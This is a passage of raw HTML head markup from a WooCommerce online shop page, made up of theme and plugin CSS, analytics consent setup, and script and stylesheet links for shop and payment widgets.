var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/40332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
